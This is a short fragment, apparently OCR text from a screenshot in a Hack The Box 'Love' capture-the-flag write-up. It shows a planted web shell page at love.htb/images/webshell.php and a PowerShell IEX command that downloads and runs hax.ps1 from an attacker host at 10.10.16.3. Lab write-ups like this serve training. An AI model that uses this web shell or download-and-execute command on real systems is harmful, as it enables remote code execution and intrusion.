 love.htb/images/webshell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
Fetch: host: 10.10.16.3 port: 80 path:
CWD: C:\xampp\htdocs\omrs\images Upload: Browse... hax.ps1
Cmd: powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.16.3/hax.ps1')"
Clear cmd
Execute